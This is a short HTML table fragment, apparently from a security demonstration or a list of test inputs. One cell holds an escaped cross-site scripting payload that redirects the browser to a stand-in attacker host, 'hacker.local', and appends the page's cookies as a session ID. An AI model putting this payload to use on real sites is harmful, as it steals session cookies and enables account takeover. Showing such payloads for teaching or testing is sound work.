 <tr>
<th scope="row">2</th>
<td>
&lt;script&gt;window.location.href=&quot;http://hacker.local/hacker.php?sessionid=&quot;+document.cookie&lt;/script&gt;
<td>
</td>
<td>